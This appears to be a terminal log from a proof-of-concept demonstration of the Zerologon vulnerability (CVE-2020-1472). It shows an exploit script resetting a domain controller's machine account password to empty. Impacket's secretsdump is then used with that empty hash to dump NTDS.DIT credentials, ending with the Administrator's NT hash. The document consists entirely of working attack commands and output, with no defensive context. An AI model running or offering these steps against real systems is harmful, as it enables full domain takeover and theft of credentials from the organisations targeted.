 tapioca@tapioca:~/in/CVE-2020-1472$ python cve-2020-1472-exploit.py srv2012r2 192.168.3.1
Performing authentication attempts...
================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
tapioca@tapioca:~/in/CVE-2020-1472$ cd ../impacket/examples/
tapioca@tapioca:~/in/impacket/examples$ python ./secretsdump.py srv2012r2\$@srv2012r2 -hashes aad3b435b51
404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc
Impacket v0.9.22.dev1+20200914.131346.64ce4658 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::